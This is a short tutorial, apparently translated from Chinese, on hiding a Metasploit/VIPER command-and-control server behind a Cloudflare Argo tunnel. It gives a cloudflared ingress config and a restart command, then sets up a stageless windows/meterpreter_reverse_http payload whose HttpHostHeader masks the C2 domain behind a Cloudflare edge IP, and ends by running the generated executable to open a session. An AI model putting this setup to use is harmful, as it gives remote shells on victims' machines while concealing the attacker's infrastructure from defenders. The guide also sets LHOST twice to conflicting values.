
For clarity, this article uses the VIPER graphical interface.
Configuring the Argo tunnel
The tutorial below assumes you already have a tunnel and a configuration file. If you don’t, see Hiding the VIPER backend with Cloudflare Argo.
Append to config.yml.
If you already have one, the path is /etc/cloudflared/config.yml.
Add the following lines:
#tptunnel: xxxxxxxxxcredentials-file: /root/.cloudflared/xxxxxxxxx.json
ingress: - hostname: vip.example.top service: http://127.0.0.1:60000 #这里开始 - hostname: tp.example.top service: http://127.0.0.1:2095 #这里端口要和下面msf监听设置成一样的,只要没被占用就行 #这里结束 - service: http_status:404Finally, restart the service to apply the configuration file.
sudo systemctl restart cloudflaredIn the DNS panel of the cloudflare dashboard, set the record for tp.example.top to be the same as the record for vip.example.top


Then visit http://tp.example.top:2095 in a browser; you should see a message like this.
Getting the shell over HTTP
Since cloudflare isn’t very accessible from mainland China, it’s best to use a stageless payload.
Choose the windows/meterpreter_reverse_http payload.
Set LHOST to tp.example.top
Just use the same port as set in the Argo tunnel.
Set LHOST to 104.19.0.100, a Hong Kong node of Cloudflare that’s quite fast to access from mainland China; if you have a faster one, just replace it.
Scroll down to find HttpHostHeader and fill in tp.example.top — this way you can access the C2 server via a fast node without exposing the C2 domain too much.
Using HostHeader to masquerade the C2 domain works in theory, but in practice it results in the shell connecting while being unresponsive — possibly cache-related. I’ll try again next week.

Generate the PE/ELF file and run it. A Session will be created.